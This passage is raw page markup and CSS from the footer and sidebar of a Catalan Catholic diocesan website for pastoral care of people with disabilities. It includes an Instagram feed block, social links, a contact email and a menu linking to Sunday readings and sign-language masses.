			height:460px
		   }
		   div.tdi_120_392 .td_container_video_playlist {
			min-width:0;
			max-width:none;
			width:33%!important;
			height:460px!important
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			height:auto
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			width:150px
		   }
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			width:250px
		   }
		   @media(max-width:767px) {
			.td_video_playlist_title .td_video_title_text {
			 text-align:center
			}
		   }
		   @media(min-width:481px) and (max-width:1018px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:20px;
			 top:23px
			}
		   }
		   @media(max-width:480px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:37px;
			 top:13px
			}
		   }
		   @media(max-width:1018px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 flex:auto!important
			}
		   }
		   @media(max-width:767px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 margin-bottom:-5px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:169px
			}
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:128px
			}
		   }
		   @media(max-width:767px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 display:block;
			 width:100%;
			 height:auto
			}
		   }
		   @media(max-width:480px) {
			.td_video_playlist_column_1 .td_container_video_playlist {
			 height:245px
			}
		   }
		   @media screen and (-webkit-min-device-pixel-ratio:0) {
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
			 margin-right:10px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			div.tdi_120_392 .td_wrapper_player {
			 height:380px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 width:35%!important;
			 height:380px!important
			}			
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:300px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:300px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
			div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist{
			  height:245px
			 }
			}
		   }
		   @media(max-width:767px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:280px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:240px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			  height:245px
			 }
			}
		   }
		</style>
</div></div></div></div></div></div><div id="tdi_28_6b8" class="tdc-row"><div class="vc_row tdi_29_4b6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_29_4b6,
                .tdi_29_4b6 .tdc-columns{
                    min-height: 0;
                }.tdi_29_4b6,
				.tdi_29_4b6 .tdc-columns{
				    display: block;
				}.tdi_29_4b6 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_31_a7d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_31_a7d{
                    vertical-align: baseline;
                }.tdi_31_a7d > .wpb_wrapper,
				.tdi_31_a7d > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31_a7d > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31_a7d > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_32_f90 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_32_f90{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/pastoraldiscapacitats#"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_instagram tdi_33_26d td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_33_26d" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }div.tdi_33_26d .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_33_26d class="td-instagram-wrap td_block_inner td-column-3"><!-- td instagram source: instagram_cache -->        <!-- header section -->
                    <div class="td-instagram-header">
                <div class="td-instagram-profile-image">
                    <!-- profile img -->
                                            <svg class="sbi_new_logo fa-instagram fa-w-14"
                             aria-hidden="true"
                             data-fa-processed=""
                             aria-label="Instagram"
                             data-prefix="fab"
                             data-icon="instagram"
                             role="img"
                             viewBox="0 0 448 512"
                             style="
                                position: absolute;
                                top: 49%;
                                left: 52%;
                                margin-top: -14px;
                                margin-left: -16px;
                                width: 30px;
                                height: 30px;
                                font-size: 30px;
                             "
                        >
                            <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                        </svg>
                                    </div>
                <div class="td-instagram-meta">
                    <div class="td-instagram-user"><a href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">@pastoraldiscapacitats</a></div>
                    <!-- followers -->
	                                    <a class="td-instagram-button" href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">Seguir</a>
                    <div class="clearfix"></div>
                </div>
            </div>
            
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-6 td-image-gap-5">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsJSi_KNiF9/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346252381_229327919799438_71122802481491879_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsHnMv_tDul/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346140308_204338305755583_6101367323490962990_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Crot0c1M9aK/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/344250275_3396728430655454_7921736160918891349_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Cripo7cMtEP/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/343644549_563124699294195_3424441154743038476_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico td-insta-carousel-ico">
                                    <i class="td-icon-insta-carousel"></i>
                                </span>
                                                        </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrWB_tEtM-s/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342492897_796593298767898_2345999611170099283_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrRn1d6N9Mf/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342224148_625571152757067_7400457021418584997_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div></div></div></div></div><div id="tdi_34_d9f" class="tdc-row stretch_row"><div class="vc_row tdi_35_ccf psord-footer wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_ccf,
                .tdi_35_ccf .tdc-columns{
                    min-height: 0;
                }.tdi_35_ccf,
				.tdi_35_ccf .tdc-columns{
				    display: block;
				}.tdi_35_ccf .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_ccf{
position:relative;
}

.tdi_35_ccf .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_d9f_rand_style td-element-style" ><style>
.tdi_34_d9f_rand_style{
background-color:#d2dae4 !important;
}
 </style></div><div class="vc_column tdi_37_0ff  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_0ff{
                    vertical-align: baseline;
                }.tdi_37_0ff > .wpb_wrapper,
				.tdi_37_0ff > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37_0ff > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37_0ff > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_38_711  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_38_711" >
<style>

/* inline tdc_css att */

.tdi_38_711{
padding-top:24px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_38_711,
                .tdi_38_711 p{
			        font-size:19px !important;
		        }.tdi_38_711{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;"><strong lang="es-ES">Secretariado diocesano de pastoral para personas con discapacidad</strong><strong lang="ca">Secretariat diocesà de pastoral per a persones amb discapacitat</strong></p>
<p><a href="mailto:pastoraldiscapacitats@arqbcn.cat">pastoraldiscapacitats@arqbcn.cat</a></p>
</div></div><div class="vc_row_inner tdi_40_7ea  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40_7ea{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_40_7ea,
				.tdi_40_7ea .tdc-inner-columns{
				    display: block;
				}.tdi_40_7ea .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_42_9bf td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_42_9bf{
                    vertical-align: baseline;
                }.tdi_42_9bf .vc_column-inner > .wpb_wrapper,
				.tdi_42_9bf .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_9bf .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_9bf{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_43_91a psord-footer-logo  td-single-image- td-pb-border-top td_block_template_2 "  data-td-block-uid="tdi_43_91a"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020.png'); background-size: contain; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_43_91a{
margin-top:0px !important;
margin-bottom:24px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_43_91a .td_single_image_bg{
					height: 100px;
					padding-bottom: 0;
				}.tdi_43_91a:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style>
<div class="tdi_43_91a_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_43_91a_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left top !important;
background-size:cover !important;
}
</style></div><style> </style></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_44_b9d tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_44_b9d" >
<style>
.tdi_45_69a .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_45_69a .tdm-social-item i.td-icon-twitter,
				.tdi_45_69a .tdm-social-item i.td-icon-linkedin,
				.tdi_45_69a .tdm-social-item i.td-icon-pinterest,
				.tdi_45_69a .tdm-social-item i.td-icon-blogger,
				.tdi_45_69a .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_45_69a .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 32px;
				}.tdi_45_69a .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_45_69a .tdm-social-item i,
				.tds-team-member2 .tdi_45_69a.tds-social4 .tdm-social-item i{
					color: #4c6896;
				}.tdi_45_69a .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_45_69a.tds-social4 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_45_69a .tdm-social-item{
				    border: 2px solid #4c6896;
				}body .tdi_45_69a .tdm-social-item-wrap:hover .tdm-social-item{
					border-color: #ffffff;
				}.tdi_45_69a .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_45_69a .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_45_69a .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_45_69a .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_45_69a"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-text">Youtube</a></div></div></div></div></div></div><div class="vc_column_inner tdi_47_527 td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_527{
                    vertical-align: baseline;
                }.tdi_47_527 .vc_column-inner > .wpb_wrapper,
				.tdi_47_527 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47_527 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_48_b76 td-pb-border-top psord-footer-menu-es td_block_template_2 widget"  data-td-block-uid="tdi_48_b76" >
<style>
/* custom css */
.tdi_48_b76 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_48_b76 a{
					color: #4b6896;
				}.tdi_48_b76 a:hover{
					color: #000000;
				}.tdi_48_b76 li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_48_b76 class="td_block_inner td-fix-index"><div class="menu-enlaces-a-pie-de-pagina-es-container"><ul id="menu-enlaces-a-pie-de-pagina-es" class="menu"><li id="menu-item-9226" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9226"><a href="https://www.pastoraldelsord.org/es/lecturas-dominicales/">Lecturas dominicales</a></li>
<li id="menu-item-9227" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><a href="https://www.pastoraldelsord.org/es/misa-lsc/">Misas LSC</a></li>
